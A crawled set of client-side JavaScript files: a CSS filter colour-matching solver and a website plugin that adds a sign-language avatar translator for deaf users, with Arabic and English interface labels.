        const cos = Math.cos(rad), sin = Math.sin(rad);
        this.multiply([
          0.213 + cos * 0.787 - sin * 0.213, 0.715 - cos * 0.715 - sin * 0.715, 0.072 - cos * 0.072 + sin * 0.928,
          0.213 - cos * 0.213 + sin * 0.143, 0.715 + cos * 0.285 + sin * 0.14, 0.072 - cos * 0.072 - sin * 0.283,
          0.213 - cos * 0.213 - sin * 0.787, 0.715 - cos * 0.715 + sin * 0.715, 0.072 + cos * 0.928 + sin * 0.072,
        ]);
      }
      grayscale(value = 1) {
        this.multiply([
          0.2126 + 0.7874 * (1 - value), 0.7152 - 0.7152 * (1 - value), 0.0722 - 0.0722 * (1 - value),
          0.2126 - 0.2126 * (1 - value), 0.7152 + 0.2848 * (1 - value), 0.0722 - 0.0722 * (1 - value),
          0.2126 - 0.2126 * (1 - value), 0.7152 - 0.7152 * (1 - value), 0.0722 + 0.9278 * (1 - value),
        ]);
      }
      sepia(value = 1) {
        this.multiply([
          0.393 + 0.607 * (1 - value), 0.769 - 0.769 * (1 - value), 0.189 - 0.189 * (1 - value),
          0.349 - 0.349 * (1 - value), 0.686 + 0.314 * (1 - value), 0.168 - 0.168 * (1 - value),
          0.272 - 0.272 * (1 - value), 0.534 - 0.534 * (1 - value), 0.131 + 0.869 * (1 - value),
        ]);
      }
      saturate(value = 1) {
        this.multiply([
          0.213 + 0.787 * value, 0.715 - 0.715 * value, 0.072 - 0.072 * value,
          0.213 - 0.213 * value, 0.715 + 0.285 * value, 0.072 - 0.072 * value,
          0.213 - 0.213 * value, 0.715 - 0.715 * value, 0.072 + 0.928 * value,
        ]);
      }
      brightness(value = 1) {
        this.linear(value);
      }
      contrast(value = 1) {
        this.linear(value, -(0.5 * value) + 0.5);
      }
      linear(slope = 1, intercept = 0) {
        this.r = this.clamp(this.r * slope + intercept * 255);
        this.g = this.clamp(this.g * slope + intercept * 255);
        this.b = this.clamp(this.b * slope + intercept * 255);
      }
      invert(value = 1) {
        this.r = this.clamp((value + (this.r / 255) * (1 - 2 * value)) * 255);
        this.g = this.clamp((value + (this.g / 255) * (1 - 2 * value)) * 255);
        this.b = this.clamp((value + (this.b / 255) * (1 - 2 * value)) * 255);
      }
      hsl() {
        const r = this.r / 255, g = this.g / 255, b = this.b / 255;
        const max = Math.max(r, g, b), min = Math.min(r, g, b);
        const l = (max + min) / 2;
        let h = 0, s = 0;
  
        if (max !== min) {
          const d = max - min;
          s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
          switch (max) {
            case r: h = (g - b) / d + (g < b ? 6 : 0); break;
            case g: h = (b - r) / d + 2; break;
            case b: h = (r - g) / d + 4; break;
          }
          h /= 6;
        }
        return { h: h * 100, s: s * 100, l: l * 100 };
      }
      clamp(value) {
        return Math.max(0, Math.min(255, value));
      }
    },
    Solver: class {
      constructor(target) {
        this.target = target;
        this.targetHSL = target.hsl();
        this.reusedColor = new MrCSSColorsUtil.Color({ R: 0, G: 0, B: 0 });
      }
      solve() {
        const result = this.solveNarrow(this.solveWide());
        return {
          values: result.values,
          loss: result.loss,
          filter: this.css(result.values),
        };
      }
      solveWide() {
        const A = 5, c = 15;
        const a = [60, 180, 18000, 600, 1.2, 1.2];
        let best = { loss: Infinity };
        for (let i = 0; best.loss > 25 && i < 3; i++) {
          const initial = [50, 20, 3750, 50, 100, 100];
          const result = this.spsa(A, a, c, initial, 1000);
          if (result.loss < best.loss) best = result;
        }
        return best;
      }
      solveNarrow(wide) {
        const A = wide.loss, c = 2, A1 = A + 1;
        const a = [0.25 * A1, 0.25 * A1, A1, 0.25 * A1, 0.2 * A1, 0.2 * A1];
        return this.spsa(A, a, c, wide.values, 500);
      }
      spsa(A, a, c, values, iters) {
        const alpha = 1, gamma = 0.16666666666666666;
        let best = null, bestLoss = Infinity;
        const deltas = new Array(6), highArgs = new Array(6), lowArgs = new Array(6);
  
        for (let k = 0; k < iters; k++) {
          const ck = c / Math.pow(k + 1, gamma);
          for (let i = 0; i < 6; i++) {
            deltas[i] = Math.random() > 0.5 ? 1 : -1;
            highArgs[i] = values[i] + ck * deltas[i];
            lowArgs[i] = values[i] - ck * deltas[i];
          }
  
          const lossDiff = this.loss(highArgs) - this.loss(lowArgs);
          for (let i = 0; i < 6; i++) {
            const g = (lossDiff / (2 * ck)) * deltas[i];
            const ak = a[i] / Math.pow(A + k + 1, alpha);
            values[i] = this.fix(values[i] - ak * g, i);
          }
  
          const loss = this.loss(values);
          if (loss < bestLoss) {
            best = values.slice(0);
            bestLoss = loss;
          }
        }
        return { values: best, loss: bestLoss };
      }
      fix(value, idx) {
        const maxValues = [100, 100, 7500, 360, 200, 200];
        let max = maxValues[idx];
  
        if (idx === 3) { // hue-rotate
          value = (value + max) % max;
        } else {
          value = Math.max(0, Math.min(value, max));
        }
  
        return value;
      }
      loss(filters) {
        const color = this.reusedColor;
        color.set(0, 0, 0);
        color.invert(filters[0] / 100);
        color.sepia(filters[1] / 100);
        color.saturate(filters[2] / 100);
        color.hueRotate(filters[3] * 3.6);
        color.brightness(filters[4] / 100);
        color.contrast(filters[5] / 100);
        const colorHSL = color.hsl();
        return (
          Math.abs(color.r - this.target.r) +
          Math.abs(color.g - this.target.g) +
          Math.abs(color.b - this.target.b) +
          Math.abs(colorHSL.h - this.targetHSL.h) +
          Math.abs(colorHSL.s - this.targetHSL.s) +
          Math.abs(colorHSL.l - this.targetHSL.l)
        );
      }
      css(filters) {
        return `filter: invert(${Math.round(filters[0])}%) sepia(${Math.round(filters[1])}%) saturate(${Math.round(filters[2])}%) hue-rotate(${Math.round(filters[3] * 3.6)}deg) brightness(${Math.round(filters[4])}%) contrast(${Math.round(filters[5])}%);`;
      }
    },
  };
  

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/signsplayer.js
body_size: 2029
content:

var ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelBoosted.aspx?r={0}&render=1";
function UseFullGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabel.aspx?r={0}&render=1";
  }
}
function UseExpressGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelV2.aspx?r={0}&render=1";
  }
}
function UseEngXLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsinc.com/engine/engxtranslate.aspx?r={0}&render=1&accent=" + MrAccent;
  }
}


var MrSplayerNotAllowedTags = ['iframe', 'noscript', 'style', 'script'];
var MrSlPalyerAllElementsOnSite = undefined;
var MrCurrentReadingIndex = 0;
var MrIsSlReaderPlaying = false;
var MrSPlayerOnAllReadingDone = function () { };
var MrSPlayerScrollToElement=true;
var MRAppCat = undefined;
var MRAppInfo = undefined;
var MrDavSkin=undefined;
var MrDisAcs=false;
var MrOnPipingElementToSLPlayerCallback=function(elm){};
function UseBoostedGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelBoosted.aspx?r={0}&render=1";
  }
}


function createPlayer(selector, text, w, h, speed, ID, lang, src, av, clientId, SourceLabel) {

    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    if (lang != undefined && lang != null) {
        ItemURLtext += "&lang=" + lang.toString();
    }
    if (src != undefined && src != null) {
        ItemURLtext += "&src=" + src.toString();
    }
    if (av != undefined && av != null) {
        ItemURLtext += "&av=" + av.toString();
    }
    if (clientId != undefined && clientId != null) {
        ItemURLtext += "&cid=" + clientId.toString();
    }
    if (SourceLabel != undefined) {
        ItemURLtext += "&srclabel=true";
    }
    if (MRAppCat!=undefined) {
        ItemURLtext += "&cat="+MRAppCat;
    }
    if (MRAppInfo!=undefined) {
        ItemURLtext += "&cinfo=" + MRAppInfo;
    }

    if (MrDavSkin != undefined) {
        ItemURLtext += "&dav=" + MrDavSkin;
    }
    //console.log('url=' + ItemURLtext);
    //console.log('source item=' + src);
    jQuery(selector).append(('<iframe src="{0}" id="mr_sign_player' + ID.toString() + '" ' + ((w != undefined && w != null) ? ' width="' + w + '" ' : '" ') + ((h != undefined && h != null) ? ' height="' + h.toString() + '"' : '') + '  frameBorder="0" scrolling="no" '+(MrDisAcs?' allow="accelerometer; gyroscope" ':"")+' />').toString().MRformat(ItemURLtext));
}

function MRSetDisplayAvatar(mrDav)
{
MrDavSkin=mrDav;

}
function MRGetSignItemURL(text, w, h, speed, ID, lang, src, av, clientId, SourceLabel) {
    text = text.trim();
    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    if (lang != undefined && lang != null) {
        ItemURLtext += "&lang=" + lang.toString();
    }
    if (src != undefined && src != null) {
        ItemURLtext += "&src=" + src.toString();
    }
    if (av != undefined && av != null) {
        ItemURLtext += "&av=" + av.toString();
    }
    if (clientId != undefined && clientId != null) {
        ItemURLtext += "&cid=" + clientId.toString();
    }
    if (SourceLabel != undefined) {
        ItemURLtext += "&srclabel=true";
    }
    if (MRAppCat != undefined) {
        ItemURLtext += "&cat=" + MRAppCat;
    }
    if (MRAppInfo != undefined) {
        ItemURLtext += "&cinfo=" + MRAppInfo;
    }
    if (MrDavSkin != undefined) {
        ItemURLtext += "&dav=" + MrDavSkin;
    }
    return ItemURLtext;
}

function createPlayerForMultiText(selector, textList, w, h, speed, ID) {

    jQuery(selector).append(('<iframe class="mriframe" src="{0}" ' + ((w != undefined && w != null) ? +'width="' + w : '" ') + ((h != undefined && h != null) ? ' height="' + h : '" ') + '"  frameBorder="0" scrolling="no" />').toString().MRformat(''));

    var currentIndex = -1;
    var DoAnimation = function () {
        currentIndex++;
        if (currentIndex < 0 || currentIndex >= textList.length) {
            currentIndex = 0;
        }
        var text = textList[currentIndex];
        var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
        if (w != undefined && w != null) {
            ItemURLtext += "&w=" + w.toString();
        }
        if (h != undefined && h != null) {
            ItemURLtext += "&h=" + h.toString();
        }
        if (ID != undefined && ID != null) {
            ItemURLtext += "&ID=" + ID.toString();
        }
        if (speed != undefined && speed != null) {
            ItemURLtext += "&speed=" + speed.toString();
        }
        jQuery(selector).find('.mriframe').attr('src', ItemURLtext);
        //  //console.log('item change ' + currentIndex + ' ' + ItemURLtext);
    };
    DoAnimation();
    setInterval(DoAnimation, 60000);
}

function generatePlayer(text, w, h, speed, ID) {

    ////console.log("text is:"+text);
    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    ////console.log("ItemURL is:"+ItemURLtext);
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    return (('<iframe src="{0}" ' + ((w != undefined && w != null) ? +'width="' + w : '" ') + ((h != undefined && h != null) ? ' height="' + h : '" ') + '"  frameBorder="0" scrolling="no" />').toString().MRformat(ItemURLtext));
}


var MrSPlayerCallbackAfterTranslate = function (e) {
    if (e.origin.indexOf('mindrockets') > -1) {
        MrSPlayerPerformTranslationDoneCallback();
    }

};

function MrSPlayerPerformTranslationDoneCallback() {
    if (MrIsSlReaderPlaying) {
        //console.log('done translate');
        MrCurrentReadingIndex++;

        if (MrCurrentReadingIndex < MrSlPalyerAllElementsOnSite.length) {
            try {
                MrSPlayerPlayAtCurrentIndex();
            } catch (ereee) {
                MrPlayerNext();
            }
        } else {
            MrIsSlReaderPlaying = false;
            MrCurrentReadingIndex = 0;
            MrSPlayerOnAllReadingDone();
        }
    }
}
var MrSLPLayLastText=undefined;
function MrSPlayerPlayAtCurrentIndex() {
    var MrCurrentElement = MrSlPalyerAllElementsOnSite[MrCurrentReadingIndex];
    try {
        for (let index = 0; index < MrSplayerNotAllowedTags.length; index++) {
            const element = MrSplayerNotAllowedTags[index];
            if (element == MrCurrentElement.tagName.toLowerCase()) {
                MrSlPlayerSeek();
                MrSPlayerPerformTranslationDoneCallback();
                return;
            }
        }
    } catch (error) {

    }


    jQuery('.Highlite').removeClass('Highlite');
    var mrText = getTextOnly(MrCurrentElement);
    mrText=MrTKKeepOnlyText(mrText);
    if ( mrText == null || mrText == undefined || mrText.trim().length == 0 ||(MrSLPLayLastText!=undefined && mrText.trim() == MrSLPLayLastText.trim()) ) {
        MrCurrentReadingIndex++;
        MrSPlayerPerformTranslationDoneCallback();
        return;
    }
    jQuery(MrCurrentElement).addClass('Highlite');
    if(MrOnPipingElementToSLPlayerCallback!=undefined)
    {
        MrOnPipingElementToSLPlayerCallback(MrCurrentElement);
    }
    if(MrSPlayerScrollToElement){
        try{
        MrCurrentElement.scrollIntoView({ behavior: 'smooth', block: 'start' });

        }catch(weq)
        {

        }

    }
    MrTranslateTextInternal(mrText);
    MrSLPLayLastText=mrText;
    MrSlPlayerIncrementForwardDirection=true;
}
var MrSlPlayerIncrementForwardDirection=true;
function MrSPlayerPlay() {
    MrTurnOffMrTooltipAttachedEvents();
    jQuery('#MrSlPPrevButton,#MrSlPNextButton').show();
     jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-play');
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-pause');
    jQuery("#mrSlPausePlayBtn i").addClass('mricon-sl-pause');
    MrIsSlReaderPlaying = true;
    MrSPlayerPlayAtCurrentIndex();
}
function MrSPlayerPause() {

    MRAttachMoveEventsToPlugin();
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-play');
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-pause');
    jQuery("#mrSlPausePlayBtn i").addClass('mricon-sl-play');
    jQuery('#MrSlPPrevButton,#MrSlPNextButton').hide();
    MrIsSlReaderPlaying = false;

}
function MrSlPlayerInit(mrTranslatedSentincesSelector) {
    if (mrTranslatedSentincesSelector == undefined) {
        mrTranslatedSentincesSelector = '.mr-tooltip:not(.mr-tooltip-skip,' + MrSplayerNotAllowedTags.join(',') + '):visible';
    }
    MrOnPipingElementToSLPlayerCallback=function(elm){};
    MrSlPalyerAllElementsOnSite = jQuery(mrTranslatedSentincesSelector);
    MrCurrentReadingIndex = 0;
    removeEventListener("message", MrSPlayerCallbackAfterTranslate);
    addEventListener("message", MrSPlayerCallbackAfterTranslate);
}
function MrPlayerIsIndexInbound() {

    if (MrCurrentReadingIndex < 0 || MrCurrentReadingIndex >= MrSlPalyerAllElementsOnSite.length) {
        MrCurrentReadingIndex = 0;
    }
    return true;
}

function MrPlayerNext() {
    if (!MrIsSlReaderPlaying) {
        return;
    }
    MrSlPlayerIncrementForwardDirection=true;
    MrSlPlayerSeek();
    if (MrPlayerIsIndexInbound()) {
        MrSPlayerPlayAtCurrentIndex();
    }
}
function MrSlPlayerSeek(){
    if(MrSlPlayerIncrementForwardDirection)
    {
        MrCurrentReadingIndex++;
    }else{
        MrCurrentReadingIndex--;
    }
}
function MrPlayerPrev() {
    if (!MrIsSlReaderPlaying) {
        return;
    }
    MrSlPlayerIncrementForwardDirection=false;
        MrSlPlayerSeek();
    if (MrPlayerIsIndexInbound()) {
        MrSPlayerPlayAtCurrentIndex();
    }
}

function MrSlPlayerToggle() {
   
    if (MrIsSlReaderPlaying) {
        MrSPlayerPause();
    } else {
        MrSPlayerPlay();
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/abunawaf/integrator.js
body_size: 3891
content:
var io = 0;
var selector = "#DeafServicePlace";
var ItemToAdd = null;
var addBefore = false;
var MrBackColor="#444444";
var MrTextColor="#FFFFFF";
var DeafIconPattle="deaficon.png";

var ArWelcomeMsg='أهلا وسهلا حرك المؤشر على الجملة وأنا أترجم';
var EnWelcomeMsg='Move Pointer over sentence and I translate';
var ArContMsg='حرك المؤشر الان';
var EnContMsg='Move pointer now';
var SiteLang = true;
function TranslateWebsite() {
    SetSourceLabel();
    jQuery('#DeafTranslate').hide();
    var CSSClassName = 'mr-tooltip';
    var commonSelectors = "a,h3,h2,h1,li,p,.excerpt,.text,.title,.links,.ad-content,.copyright-text,.strip,strong";
    var IgnoredChild = "br,img,strong,span,a";


    jQuery('div').each(function () {
        if (jQuery(this).children().length == 0 && jQuery(this).text().length > 0 || (jQuery(this).children().length == jQuery(this).find(IgnoredChild).length)) {
            jQuery(this).addClass(CSSClassName);
        }
    });

    SplitLongElements(CSSClassName, commonSelectors, IgnoredChild);
    SplitLongElements(CSSClassName, commonSelectors, IgnoredChild);
    jQuery('.dfwp-item').removeClass(CSSClassName);
    MrPreConfigTooltip(MRTooltipWidth, MRTooltipHeight, MRAVSpeed, 'Majed', Lang, 'EN', 13273);
    MRTranslatorPrepareCSS(".mr-cont-tooltip-window{        position: fixed;      bottom: 33px;        left: 5px;    z-index:10000;}\r\n.mr-tooltip{  } .Highlite{background-color:#e7e8e9;}");

    SetCallBackAfterAddCSSClassToChildren(function () {
        jQuery(".menu.nav.mr-tooltip>li").addClass('mr-tooltip');
        jQuery(".menu.nav.mr-tooltip>li>a#DeafTranslate").parent().removeClass('mr-tooltip');
        jQuery(".menu.nav.mr-tooltip").removeClass('mr-tooltip');
        jQuery("#block-menu-menu-top-menu").removeClass('mr-tooltip');
    });


    MrInitTooltip('body');
    try {
        SetParam("DeafUser", "use");
    } catch (e) {

    }
}
MRTooltipHeight=260;
MRTooltipWidth=260;
jQuery(document).ready(function () {
	
	jQuery('body').append('<div id="DeafServicePlace"></div><style>div#DeafServicePlace {     cursor: pointer;   width: '+MRTooltipWidth+'px;    height: 30px;    position: fixed;   bottom: 5px;   background: '+MrBackColor+';    padding-bottom: 6px;    border-radius: 6px;    left: 5px;z-index:1000000000;}</style>');

	
    //var content = CreateList("container", "row", "col-md-12");


    if (!SiteLang) {
		  MrSetWelcomeMessage(EnContMsg);
        //english
        //   selector = "#menu-top-menu";
        ItemToAdd = '<div  id="DeafTranslate" title="For Deaf" style="    margin: 5px;    color: '+MrTextColor+';" ><div style="text-align:center;"><img src="https://mindrocketsinc.com/api/imgs/'+DeafIconPattle+'" style="float: left;" width="20" /> For Deaf</div></div>';
    } else {
		MrSetWelcomeMessage(ArContMsg);
        //  selector = "#menu-top-menu-ar";
        //  ItemToAdd = '<li class="menu-item menu-item-type-post_type menu-item-object-page"><a id="DeafTranslate" href="javascript:void(0);"> <img src="https://mindrocketsinc.com/api/imgs/deaficon.png" width="15" />نسخة الصم</a></li>';
        ItemToAdd = '<div  id="DeafTranslate" title="نسخة الصم"  style="    margin: 5px;    color: '+MrTextColor+';"><div style="text-align:center;"><img src="https://mindrocketsinc.com/api/imgs/'+DeafIconPattle+'" width="20"  style="float: left;" /> نسخة الصم</div></div>';

    }
    if (jQuery(selector).length <= 0) {
        console.log('child was not found');
    }
    if (addBefore) {
        jQuery(selector).prepend(ItemToAdd);

    } else {
        jQuery(selector).append(ItemToAdd);
    }
    jQuery('body').append('<style> #mr_sign_player999{ }</style>');
    jQuery("#DeafTranslate").click(function () {
		    if (!SiteLang) {
        MrSetWelcomeMessage(EnWelcomeMsg);
    } else {
        MrSetWelcomeMessage(ArWelcomeMsg);
    }

        TranslateWebsite();
    });



    try {
        if (GetParam("DeafUser") == ("use")) {
            TranslateWebsite();
        }


    } catch (e) {

    }
    console.log("hello world plugin");



});



--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/tooltip_add.js
body_size: 5187
content:
var MRTooltipWidth = 350;
var MRTooltipHeight = 350;
var MRAVSpeed = 48;
var isin = false;
var Id = 999;
var Avatar = "Bader";
var Lang = "ar";
var mrLang = "ar";
var Source = undefined;
var MRWBottom = 5;
var MRWLeft = 10;
var WelcomeMessage = "أهلا وسهلا حرك المؤشر على الجملة وأنا أترجم";
var MrClientID = 0;
var MrAllowLongRequest = false;
var SourceLabel = true;
var DarkMode = false;
var MRStop = false;
var MrEnableChildLoop = true;
var AllowImgs = true;
var MrAfterPluginAdd = undefined;
var AfterAddCSSClassToChildren = undefined;
var MakeRevNo = false;
var MrEnableReview = false;
var DisableOffMethod = false;
var MrCanTranslate = false;
var MrDisableHovering = false;
var MrOnStopTranslate = function () { };
var MrUseRealtimeEngine = false;
var MrHideAfterDone = true;
var MrAccent = "uae";
var MrDelayHide = false;
var MrHideTimer = undefined;
var MrIsWindowShown = false;
var MrLastPlURL = undefined;
var MRTranslatorCSS = ".mr-cont-tooltip-window{        position: fixed;      bottom: 5px;        left: 10px;    z-index:99999999999;}\r\n.mr-tooltip{  } .Highlite{background-color:#e7e8e9;}.Darklite{background-color:rgba(156, 156, 156, 0.45);}";
var PreventInterferanceToOtherIframes = true;
var MrImmidateAttachEvents = false;
var MrQueuedSentinces = [];
var MrIsLongSentinceListenerSet = false;
var MRAllowIE = true;
var IsPluginInited = false;
var MrIsFirstCallFlag = true;
var MrAddBeforeTemplate = false;
var MrDeafItemToAddTemplate = undefined;

var MrOnLongSentinceListenerSetCallback = function (e) {
    if (e.origin.indexOf('mindrockets') > -1) {
        //console.log('done translate');

        if (MrQueuedSentinces.length > 0) {

            var MrNextText = MrQueuedSentinces.shift();
            MrTranslateTextInternal(MrNextText, true);
        }

    }
};
var MrOnImgTrasncribedMouseOver = function () {

    if (MRStop) {
        return;
    }
    if (!isin) {
        MrTranslateTextInternal(jQuery(this).attr('alt'));
        isin = true;
    }

};
var MrOnHandlingMsgCallback = function (e) {
    if (e.origin != document.location.origin || !PreventInterferanceToOtherIframes) {
        jQuery("ul.mr-tooltip:has(li.mr-tooltip)").removeClass('mr-tootlip');

        if (MrIsFirstCallFlag) {
            setTimeout(function () {
                MRAttachMoveEventsToPlugin();
            }, 5);
            MrCanTranslate = true;
        }
    }
};

var MrOnStopTranslateClickButtonCallback = function () {
    MRStop = true;
    jQuery("#TranslateStop,.stoptranslate").remove();
    try {
        SetParam("DeafUser", "nouse");
    } catch (e) {

    }

    try {
        var ItemSelector=MrGetSlItemSelector();
        jQuery(".mr-cont-tooltip-window").remove();
        jQuery("#DeafTranslate,.deaftranslate").remove();
        if (MrAddBeforeTemplate) {
            jQuery(ItemSelector).prepend(MrDeafItemToAddTemplate);

        } else {
            jQuery(ItemSelector).append(MrDeafItemToAddTemplate);
        }
        if (MrAfterPluginAdd != undefined) {
            MrAfterPluginAdd(MrDeafItemToAddTemplate);
        }
        jQuery("#DeafTranslate,.deaftranslate").click(function () {
            MRStop = false;

            TranslateWebsite();
            jQuery("#DeafTranslate,.deaftranslate").hide();

        });

        MrOnStopTranslate();

    } catch (e) {

    }
};
var MrOnElementHoverMouseOutCallback = function () {
    if (MrUseRealtimeEngine == false && MrHideAfterDone == true) {

        if (MrDelayHide) {
            if (MrHideTimer != undefined) {
                clearTimeout(MrHideTimer);
            }

            MrHideTimer = setTimeout(function () {
                jQuery(".mr-cont-tooltip-window").hide();

            }, 200);
        } else {
            jQuery(".mr-cont-tooltip-window").hide();
        }

    }
    if (DarkMode) {
        jQuery(this).removeClass('Darklite');
    } else {
        jQuery(this).removeClass('Highlite');
    }
    isin = false;
}
var MrOnElementHoverMouseOverCallback = function () {

    if (MRStop) {
        return;
    }
    if (MrDelayHide) {
        if (MrHideTimer != undefined) {
            clearTimeout(MrHideTimer);

        }
    }
    if (!isin) {
        var TextToTrans = MrGetTextFromElement(jQuery(this));
        if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
            TextToTrans = jQuery(this).attr('alt');
            if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                TextToTrans = jQuery(this).attr('title');
                if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                    TextToTrans = jQuery(this).attr('mr-translate-text');
                    if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                        return;
                    }
                }
            }
        }

        MrSafeFadeIn(".mr-cont-tooltip-window");

        var NeedsReview = jQuery(this).attr('rev');
        var SourceValue = Source;
        var SourceLabelVal = SourceLabel;
        if (Source == undefined && NeedsReview == 'true') {
            SourceValue = "rev-" + mrLang;
            SourceLabelVal = true;
        }

        if (MrAllowLongRequest) {
            if (TextToTrans.length > 300) {
                var MrSentiWords = TextToTrans.split(/[., $!]/);
                var ixInt = 0;
                var MrCurrentSent = "";
                MrQueuedSentinces = [];
                for (var ix = 0; ix < MrSentiWords.length; ix++) {
                    if (ixInt > 0) {
                        MrCurrentSent += " ";
                    }
                    MrCurrentSent += MrSentiWords[ix];
                    ixInt++;
                    if (ixInt == 25) {
                        MrQueuedSentinces.push(MrCurrentSent);
                        MrCurrentSent = "";
                        ixInt = 0;
                    }

                }
                if (ixInt < 25) {
                    MrQueuedSentinces.push(MrCurrentSent);
                    MrCurrentSent = "";
                    ixInt = 0;

                }
                MrTranslateTextInternal(MrQueuedSentinces.shift());
            } else {
                MrQueuedSentinces = [];
                MrTranslateTextInternal(TextToTrans);
            }

        } else {
            MrTranslateTextInternal(TextToTrans);
        }
        if (DarkMode) {
            jQuery(this).addClass('Darklite');
        } else {
            jQuery(this).addClass('Highlite');
        }

    }
    isin = true;
};



function MrActivateDelayHide() { MrDelayHide = true; }
function MrSetAccent(accent) { MrAccent = accent; }
function SetDisableOffMethod() { DisableOffMethod = true; }
function DisableChildLoop() { MrEnableChildLoop = false; }
function MrActivateTranslationService() { MrEnableReview = true; }
function MrDeactivateTranslationService() { MrEnableReview = false; }
function SetMrAfterPluginAdd(callback) { MrAfterPluginAdd = callback; }
function SetSourceLabel() { SourceLabel = true; }
function SetDarkMode(dark) { DarkMode = dark; }
function MrSetWelcomeMessage(mgs) { WelcomeMessage = mgs; }
function SetCallBackAfterAddCSSClassToChildren(callback) { AfterAddCSSClassToChildren = callback; }
function MrSetDisableHovering() { MrDisableHovering = true; }

function MrAllowLongQS() {
    MrAllowLongRequest = true;
    if (!MrIsLongSentinceListenerSet) {
        addEventListener("message", MrOnLongSentinceListenerSetCallback);
        MrIsLongSentinceListenerSet = true;
    }
}

function MrPreConfigTooltip(w, h, speed, av, lang, src, cid) {
    MRTooltipWidth = w;
    MRTooltipHeight = h;
    MRAVSpeed = speed;
    mrLang = lang;
    Avatar = av;
    Source = src;
    MrClientID = cid;
}

function LoopChilds(MRselector) {
    if (MrEnableChildLoop == true) {
        HandleChildren(jQuery(MRselector), 'mr-tooltip');
    }
    if (AfterAddCSSClassToChildren != undefined) {
        AfterAddCSSClassToChildren();
    }
}
function MrGetSlItemSelector()
{
    var ItemSelector = undefined;
    try {
        if (typeof mr_selector !== 'undefined') {
            ItemSelector = mr_selector;
        } else {
            ItemSelector = selector;
        }

    } catch (e) {
        if (ItemSelector == undefined) {
            var DeafitemName = jQuery("#DeafTranslate");

            if (DeafitemName != undefined) {

                ItemSelector = jQuery(DeafitemName).parent();
                if (jQuery(ItemSelector).parent().prop("tagName").toString().toLowerCase() == 'li') {
                    ItemSelector = ItemSelector.parent();
                }
            }

        }
    }
    return ItemSelector;
}
function MrGetStopTranslateButtonText(MrDeafItemToAddTemplate) {
    var StopItem = MrDeafItemToAddTemplate.toString();
    MrClearReplaceKey("stopReplace");
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sara - Sign language avatar', 'Stop sign language avatar');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'ساره - متحدثة لغة الإشارة', 'إيقاف مُتحدثة لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'مترجم لغة الإشارة', ' إيقاف مترجم لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'نسخة الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'لغة الإشارة', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'خدمة أصدقاء الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Deaf', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language Interpreter', 'Stop sign language interpreter');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Deaf Friends Service', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language', 'Stop');
    StopItem = StopItem.replace(/deaficon/g, "stopicon")
        .replace(/deaftranslate/g, "stoptranslate")
        .replace(/DeafTranslate/g, "TranslateStop");
    return StopItem;
}

function MrInitTooltip(MRselector) {
    MrLastPlURL = ItemURL;
    IsPluginInited = true;
    if (MRdetectIE() && !MRAllowIE) {
        try {
            if (GetParam("DeafIE") == 'true') {
                //console.log("IE user");
            } else {
                SetParam("DeafIE", 'true');
                alert('this plugin is not supported on IE');
            }

        } catch (e) {

        }
        return;
